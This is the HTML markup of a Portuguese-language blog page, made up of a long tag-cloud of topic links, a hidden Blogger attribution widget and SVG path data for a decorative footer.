<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202028'>eleições 2028</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/misandria'>misandria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
